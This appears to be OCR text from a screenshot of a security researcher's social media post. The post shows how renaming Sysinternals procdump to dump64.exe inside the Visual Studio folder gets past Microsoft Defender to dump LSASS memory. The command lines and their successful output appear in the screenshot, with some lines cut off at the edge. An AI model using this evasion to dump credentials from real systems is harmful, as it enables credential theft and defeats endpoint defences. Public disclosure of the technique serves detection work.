 mr.d0x @mrd0x · Nov 16, 2021
If you rename procdump.exe to dump64.exe and place it in the "C:\Program
Files (x86)\Microsoft Visual Studio\*" folder, you can bypass Defender and
dump LSASS.
gram Files (x86)\Microsoft Visual Studio>procdump64.exe -ma 904 out.dmp
is denied.
gram Files (x86)\Microsoft Visual Studio>move procdump64.exe dump64.exe
1 file(s) moved.
gram Files (x86)\Microsoft Visual Studio>dump64.exe -ma 904 out.dmp
mp v9.0 - Sysinternals process dump utility
ght (C) 2009-2017 Mark Russinovich and Andrew Richards
ernals - www.sysinternals.com
:33] Dump 1 initiated: C:\Program Files (x86)\Microsoft Visual Studio\ou
:33] Dump 1 writing: Estimated dump file size is 59 MB.
:34] Dump 1 complete: 59 MB written in 0.2 seconds
:34] Dump count reached.
48 1.2K 3.6K